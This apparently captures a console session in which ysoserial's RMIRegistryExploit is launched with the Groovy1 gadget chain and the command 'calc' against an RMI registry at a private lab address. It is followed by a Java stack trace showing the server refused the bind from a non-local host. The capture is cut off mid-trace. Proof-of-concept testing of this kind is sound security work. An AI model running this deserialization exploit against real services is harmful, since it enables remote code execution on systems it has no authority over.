 C:\Users\Lenovo\Desktop\Tools\POC>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.
168.150.131 10001 Groovy1 calc
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
        java.rmi.AccessException: Registry.bind disallowed; origin /192.168.150.1 is non-local hos
t
        at sun.rmi.server.UnicastServerRef.dispatch(Unknown Source)
        at sun.rmi.transport.Transport$1.run(Unknown Source)
        at sun.rmi.transport.Transport$1.run(Unknown Source)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Unknown Source)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(Unknown Source)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(Unknown Source)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(Unknown Source)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(Unknown Source)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(Unknown Source)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(Unknown Source)
        at java.lang.Thread.run(Unknown Source)
        at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:28